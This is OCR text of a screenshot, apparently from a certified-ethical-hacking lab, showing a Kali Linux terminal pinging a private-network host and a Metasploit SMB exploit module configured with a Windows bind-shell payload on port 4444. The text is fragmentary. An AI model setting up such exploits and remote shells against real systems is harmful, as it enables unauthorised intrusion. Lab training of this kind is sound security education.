 Olush - VMware Workstation 17 Player
Player
olush
[layout] 06 Apr, 00:34
1 2 3 4
3
kali@kali: ~
File Actions Edit View Help
Trash
ceh38
checkpass
(kali㉿kali)-[~]
$ ping 192.168.19.137
PING 192.168.19.137 (192.168.19.137) 56(84) bytes of data.
64 bytes from 192.168.19.137: icmp_seq=1 ttl=128 time=1.52 ms
64 bytes from 192.168.19.137: icmp_seq=2 ttl=128 time=0.627 ms
64 bytes from 192.168.19.137: icmp_seq=3 ttl=128 time=0.452 ms
kali@kali: ~
File System
File Actions Edit View Help
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2,
d Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
7 target machines.
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.19.137 no The target address
lab10
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.